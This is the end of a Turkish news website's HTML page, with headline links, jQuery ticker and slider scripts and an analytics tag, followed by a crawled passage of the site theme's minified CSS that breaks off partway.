	<li><a href="https://ensonnokta.com/mimar-koray-coruh-ogretmenler-gununu-unutmadi-h70689.html" title="MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI">MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI</a></li>
	<li><a href="https://ensonnokta.com/sehir-plancisi-mustafa-erken-iktidar-ve-muhalefeti-bir-kez-daha-uyardi-h70673.html" title="Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!">Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!</a></li>
	<li><a href="https://ensonnokta.com/a-milli-futbol-takimimiz-fifa-dunya-klasmaninda-bir-basamak-yukselerek-25-sirada-yer-aldi-h70668.html" title="A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.">A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.</a></li>
	<li><a href="https://ensonnokta.com/torreira-bu-sezon-da-vazgecilmezlerden-h70664.html" title="Torreira bu sezon da vazgeçilmezlerden">Torreira bu sezon da vazgeçilmezlerden</a></li>
	
</ul>
</div>

<script>
jQuery(document).ready(function(){
    jQuery("ul#haberler").liScroll({travelocity: 0.08});//hiz
});
jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};
</script>

<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>




<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>

<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/footer.js"></script>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144693492-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144693492-1');
</script>
 <div style="text-align: center;"> <a title="Haber Yazılımı" rel="dofollow" href="https://yazilimo.com/haber-yazilimi"><img src="https://yazilimo.com/logo.png" alt="Haber yazılımı" width="70" height="auto"></a></div><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/ensonnokta.com\/wp-admin\/admin-ajax.php","nonce":"629cdf0d3b","post_id":"64492"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ensonnokta.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script defer type="text/javascript" src="https://ensonnokta.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762978875" id="akismet-frontend-js"></script>
 



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://ensonnokta.com",
	"logo":{
		"@type":"ImageObject",
		"url":"https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png",
		"width":250,
		"height":90},
		"sameAs":[
		"https://www.facebook.com/ensonnoktahaber",
		"https://twitter.com/ensonnoktahaber",
		"https://www.google.com/search?&q=site:ensonnokta.com"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://ensonnokta.com",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://ensonnokta.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
<div name="divHrefB" style="height: 0px;width: 0px;overflow:hidden;">

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ensonnokta.com/wp-content/themes/theHaberV3.2/stylex.css
body_size: 15098
content:
#siteGenel{width:980px;height:auto;margin:0 auto;background:#fff;z-index:10;position:relative;padding:10px 10px 0 10px;overflow:hidden}.temizle{clear:both}#header{-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.3);box-shadow:0 1px 4px 0 rgba(0,0,0,.3);background:#fff;position:relative;width:100%;height:auto;z-index:999}.logoAlani{float:left;display:block;width:auto;height:52px;padding:5px 0 5px 0}.alerttt{width:300px;height:153px;padding:10px;background:#fff;position:fixed;z-index:999999999999;right:10px;bottom:10px;margin:0 auto;box-shadow:0 0 10px 0 #888;text-align:center}.alerttt strong{display:block;font-size:18px;color:#404040}.alerttt span{display:block;font-size:14px;color:#404040;margin-bottom:10px;width:auto;height:42px}a.hayir{background:#d50000;color:#fff;margin-right:10px;margin-left:38px}a.evet,a.hayir{width:auto;line-height:32px;height:32px;padding:0 10px;float:left;margin-top:0;cursor:pointer;text-decoration:none}a.evet{background:#089007}a.evet,a.evet:hover{border:1px solid #087708;color:#fff}a.evet:hover{background:#087708}a.hayir,a.hayir:hover{border:1px solid #A20000}a.hayir:hover{background:#A20000}.ustMenu1{float:left;margin-right:10px;width:810px;height:auto;overflow:hidden;padding:5px 0 5px 0}.ustMenu1 ul{width:auto;height:52px;overflow:hidden;display:block;padding:0;margin:0}.ustMenu1 ul li{float:left;display:block;list-style:none;margin-left:15px}.ustMenu1 ul li a{text-decoration:none;font-size:13px;line-height:57px;overflow:hidden;display:block;font-weight:900;color:#131313}.ustMenu1 ul li a:hover{color:#e6242b}.splash-popup{position:fixed;top:0;left:0;max-width:100%;width:100%;height:100%;z-index:99999; background:rgba(255, 255, 255, 0.47)}.splash-popup .popup-inner{width:600px; height: 450px;margin:0 auto;top:55%;background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);padding:16px 10px 10px;box-sizing:border-box;position:relative;text-align:center}.splash-popup .popup-inner .close-popup{background:url(https://cdn1.iconfinder.com/data/icons/windows8_icons_iconpharm/26/close.png) no-repeat;width:26px;height:26px;position:absolute;top:-6px;right:-6px;text-indent:-9999px}.splash-popup .popup-inner h3{margin-bottom:10px}.splash-popup .popup-inner img{max-width:100%; max-height: 100%;}.tMenu{position:relative;width:790px;height:40px;float:left;list-style-type:none;margin:0 10px 0 0;padding:0}ul.tMenu li{float:left}ul.tMenu li a{text-decoration:none;color:#FFF;padding:0 8px;line-height:40px;font-size:10px;display:inline-block;font-weight:500;border-right:1px solid #393939}ul.tMenu li:hover a{background:#2d2d2d;background-position:left}ul.tMenu ul{padding:0;margin:0;display:none}ul.tMenu li:hover>ul{display:block;list-style-type:none}ul.tMenu li:hover ul{position:absolute;top:40px;width:150px;height:auto;z-index:99999}ul.tMenu li:hover ul li{margin:0;float:left;background-image:none;width:150px}ul.tMenu li:hover ul li a{padding:0 10px;margin:0;background:#393939;border:0;width:130px;line-height:30px;font-size:10px;border-bottom:1px solid #2d2d2d;font-weight:400}ul.tMenu li:hover ul li a:hover{background:#2d2d2d}button.dropbtn{color:#131313;padding:9px 0 0 0;border:0;cursor:pointer;outline:0;background:transparent!important;display:block;line-height:53px;width:30px;overflow:hidden}button.dropbtn:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0c9";font-size:22px}button.dropbtn:hover,button.dropbtn:focus{color:#e6242b}.dropdown{float:right;position:absolute;display:inline-block;z-index:99999999}.dropdown-content{display:none;position:absolute;background-color:#fff;width:360px;overflow:auto;right:0}.dropdown-content strong{font-size:14px;font-weight:700;color:#fff;padding:6px 14px;width:172px;height:auto;overflow:hidden;display:block}.dropdown-content ul{padding:5px 0 10px 0;margin:0;width:100%;height:auto;overflow:hidden}.dropdown-content ul li{list-style:none}.dropdown-content ul li a{color:#656565;padding:0 14px;text-decoration:none;display:block;font-size:12px;font-weight:700;float:left;width:152px;line-height:28px}.dropdown-content ul li a:hover{color:#363636}.show{display:block}.sagkulereklam,.solkulereklam{width:160px;height:600px;margin-top:5px;position:absolute;overflow:hidden;text-align:center}.solkulereklam{margin-left:-165px;float:left}.sagkulereklam{margin-left:1005px;float:right}.pageSkinReklam2{margin-top:-40px}#psL1{position:fixed;z-index:0;width:100%;height:1500px;top:174px;left:0}#psL2{z-index:301;width:100%;height:40px;top:174px;left:0;position:fixed}.psL1{top:54px!important}.psL2{top:50px!important}.fa-bars{font-size:22px!important}#ustSondakika{width:100%;height:40px;overflow:hidden;display:block;background:#e6242b;position:relative;z-index:990}.sondkBaslik{width:110px;line-height:40px;overflow:hidden;float:left;color:#fff;font-weight:900;font-size:16px}.ustSondakikaic{width:890px;height:40px;margin:0 auto;float:left}.sondk{width:820px!important;line-height:40px!important;display:block!important}.sondk a{width:820px!important;line-height:40px!important;font-size:14px;color:#fff;text-decoration:none;display:block!important}.sondk-ileri{width:15px!important;line-height:40px;left:15px!important;color:#fff;cursor:pointer}.sondk-geri{width:15px!important;line-height:40px;left:0!important;color:#fff;cursor:pointer}.yatayManset{display:flex;float:left;position:relative}.yatayManset a{display:flex!important}.swiper-pagination{width:30px!important;position:relative!important;left:0!important;bottom:0!important}.noktalar{width:300px!important;left:20px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar .swiper-pagination-bullet{margin:0!important}.noktalar .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px!important}.noktalar .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.swiper-yatayManset{position:relative!important;overflow:hidden!important;z-index:1!important}.flasHaber{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;position:relative}.flasHaber strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:5px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.flasHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.flasHaber a:hover{color:#fbc702}.swiper-flasHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar2{width:40px!important;left:20px!important;top:22px!important;position:absolute;z-index:999}.noktalar2 .swiper-pagination-bullet{margin:0!important}.noktalar2 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 3px 3px!important}.noktalar2 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.flasHaber2{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber2 a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.flasHaber2 img{width:485px;height:300px}.flasHaber2 strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:55px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase;text-align:center}.flasHaber2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.flasHaber2 a:hover{color:#fbc702}.swiper-flasHaber2{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar3{width:200px!important;left:142px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar3 .swiper-pagination-bullet{margin:0!important}.noktalar3 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar3 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.surManset{width:234px;height:204px;overflow:hidden;float:left;padding:0;text-align:center;margin-right:10px;position:relative}.surManset h4{position:relative;top:110px;background:#fff;width:210px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.surManset a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.surManset a:hover{color:#e6242b}.surManset:nth-of-type(4n){width:239px;margin-right:0!important}.surManset .kategoriSur{position:absolute;top:5px;background:#0e9fc7;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.mansetHaber{width:670px;height:445px;overflow:hidden;float:left;display:block}.mansetHaber a{color:#fff;display:block;width:670px;height:445px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.mansetHaber strong{width:630px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:50px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.mansetHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:25%;z-index:0}.mansetHaber a:hover{color:#fbc702}.swiper-mansetHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.swiper-mansetHabers{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar4{width:600px!important;left:15px!important;bottom:50px!important;position:relative;z-index:999;float:left}.noktalar4 .swiper-pagination-bullet{margin:0!important}.noktalar4 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar4 .swiper-pagination-bullet-active{opacity:1;background:#fbc702;color:#131313}.tumManset a:hover{background:#fbc702;color:#131313;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.tumManset a{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;font-weight:700;font-size:14px;background:#fff;color:#454545;position:relative;bottom:50px;z-index:99;right:-18px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.tumManset .fa-bars{font-size:18px!important}.mansetYani{width:300px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:10px;position:relative}.mansetYani h4{position:relative;top:114px;background:#fff;width:272px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.mansetYani a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.mansetYani a:hover{color:#e6242b}.mansetYani:nth-of-type(2n){margin-bottom:0!important}.mansetYani .kategoriMan{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.mansetHaber .kategoriMan{position:absolute;top:13px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:15px}.buyukManset{width:100%;height:500px;overflow:hidden;float:left;display:block}.buyukManset a{color:#fff;display:block;width:100%;height:500px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.buyukManset strong{width:956px;font-size:26px;font-weight:900;overflow:hidden;padding:10px 10px 10px 14px;margin:0 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.buyukManset a:after{);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.buyukManset a:hover{color:#fbc702}.swiper-buyukManset{position:relative!important;overflow:hidden!important;z-index:1!important}.swiper-buyukMansets{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar4buyukManset{width:940px!important;left:0!important;bottom:34px!important;position:relative;z-index:999;float:left;background:#131313}.noktalar4buyukManset .swiper-pagination-bullet{margin:0!important}.noktalar4buyukManset .swiper-pagination-bullet{width:37px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#131313;color:#fff;font-weight:900;font-size:14px;margin:0 10px 0 0!important}.noktalar4buyukManset .swiper-pagination-bullet:nth-of-type(20n){margin:0!important}.noktalar4buyukManset .swiper-pagination-bullet-active{opacity:1;background:#fbc702;color:#131313}.tumMansetbuyukManset a:hover{background:#fbc702;color:#131313;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.tumMansetbuyukManset a{width:40px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;font-weight:700;font-size:14px;background:#131313;color:#fff;position:relative;bottom:34px;z-index:99;right:0;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.tumMansetbuyukManset .fa-bars{font-size:18px!important}.buyukManset .kategoriMan{position:absolute;top:13px;background:#e6242b;color:#fff;width:auto!important;padding:8px;font-size:12px;font-weight:700;height:auto;overflow:hidden;right:15px}#solBlok{width:670px;height:auto;overflow:hidden;display:block;float:left;margin-right:10px}#sablon1,#sablon2,#sablon3,#sablon4,#sablon5,#sablon6,#sablon7,#sablon8,#sablon9,#sablon10{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}#yanSablon1,#yanSablon2,#yanSablon3,#yanSablon4,#yanSablon5,#yanSablon6,#yanSablon7,#yanSablon8,#yanSablon9,#yanSablon10{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}#sagBlok{width:300px;height:auto;overflow:hidden;display:block}#ustSablon{width:980px;height:auto;overflow:hidden;display:block;margin:0 0 15px 0}#anaFotoBg{width:670px;height:160px;overflow:hidden;display:block;margin:0 0 20px 0;background-color:#000;padding:0}#anavGaleri{width:670px;height:292px;overflow:hidden;display:block;margin:0 0 20px 0;background:#000;padding:0}.resim1{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:980px;height:240px}.resim2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:135px;position:absolute}.resim3{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:300px}.resim4{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:670px;height:445px}.buyukMansetResim{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:500px}.resim5{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.resim6{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:170px;position:relative}.resim7{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:78px;margin-bottom:3px}.resim8{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:119px;margin-bottom:3px}.resim9{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px}.resim10{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:114px;height:80px;float:left}.resim11{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:120px;margin:0 0 3px 0}.resim12{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:140px;margin:0 0 7px 0}.resim13{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:120px;height:78px;float:right}.resim14{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:213px;height:114px;position:relative}.resim15{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:81px;height:54px;float:right}.resim16{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:160px;position:relative}.resim17{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:120px;position:absolute}.resim18{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:141px;height:80px;position:relative}.resim19{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:300px;height:170px}.resim20{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:300px;height:250px}.resim21{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:320px;height:200px}.resim22{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:314px;height:145px;position:absolute}.resim23{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100px;height:132px;float:left;margin-right:10px;position:relative}.resim23:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.resim24{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:126px;height:95px;margin-bottom:3px}.resim25{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:324px;height:145px;position:absolute}.baslik1{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.baslik1 span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.baslik1 h4{background-image:url(images/nokta.png)}.baslik1 span.title{background:#fff;line-height:26px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:900;font-size:14px;color:#131313}.baslik2{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.baslik2 span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.baslik2 span.title{background:#fff;line-height:26px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:700;font-size:16px;color:#131313}.ustYazarlar{width:180px!important;margin:0 2px 0 2px;height:126px!important;float:left!important;padding:10px 5px!important;text-align:center!important;position:relative!important;background:#fff;border:1px solid #f3f3f3;overflow:hidden!important;display:block!important}.ustYazarlar img{-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #f5f5f5;width:62px;height:62px;display:inline-block;margin-bottom:2px;margin-top:4px;position:relative;z-index:1}.ustYazarlar a{text-align:center;text-decoration:none;display:block!important}.ustYazarlar a:hover{color:#e6242b}.ustYazarlar:hover{border:1px solid #e2e2e2}.ustYazaradi{font-size:12px;color:#a2a2a2;font-weight:600}.ustYazarkonusu{font-size:14px;color:#4c4c4c;line-height:18px;font-weight:600;padding:0 0 10px 0;height:28px;overflow:hidden}.ustSablon{width:314px;height:170px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;padding:2px;border:1px solid #efefef}.ustSablon img{width:314px;height:170px;position:relative}.ustSablon strong{font-size:14px;font-weight:900;width:290px;height:36px;padding:3px 10px;overflow:hidden;display:block;position:absolute;bottom:2px;background:rgba(0,0,0,.5);color:#fff;border-left:4px solid #fbc702;text-transform:uppercase}.ustSablon a{color:#4c4c4c;width:314px;height:170px;overflow:hidden;display:block;text-decoration:none}.ustSablon a:hover strong{color:#fbc702}.ustSablon:hover{border:1px solid #dedede}.ustSablon:nth-of-type(3n){margin:0 0 10px 0!important}.ustSablon:nth-of-type(7n){margin:0 10px 0 0!important}.ustSablon:nth-of-type(8n){margin:0 10px 0 0!important}.ustSablon:nth-of-type(9n){margin:0!important}.ustSablon .kategoriSab{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.swiper-anaFotoSlider{width:670px!important;height:auto;overflow:hidden;position:relative!important}.anaFotoSlider{width:213px!important;margin:0 5px 0 5px;height:114px!important;float:left!important;padding:0!important;text-align:center!important;position:relative!important;background:#fff;overflow:hidden!important;display:block!important}.anaFotoSlider i{width:18px;height:14px;padding:8px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff}.anaFotoSlider strong{font-size:12px;font-weight:600;width:165px;height:12px;padding:10px 10px 8px 0;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;left:38px}.anaFotoSlider a{color:#4c4c4c;width:213px;height:114px;overflow:hidden;display:block;text-decoration:none}.anaFotoSlider a:hover strong{color:#fbc702}.foto-next2,.foto-next{width:15px!important;line-height:40px;left:10px!important;color:#E4E4E4;cursor:pointer}.foto-prev2,.foto-prev{width:15px!important;line-height:40px;left:-5px!important;color:#E4E4E4;cursor:pointer}.foto-next2:hover,.foto-prev2:hover,.foto-next:hover,.foto-prev:hover{color:#e6242b}.fotoGaleriKategori{width:320px;height:250px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.fotoGaleriKategori strong{font-size:14px;font-weight:800;width:300px;height:38px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.fotoGaleriKategori a{color:#4c4c4c;width:320px;height:250px;overflow:hidden;display:block;text-decoration:none}.fotoGaleriKategori:nth-of-type(3n){margin:0 0 10px 0!important}.fotoGaleriKategoriR{background-repeat:no-repeat;background-position:top 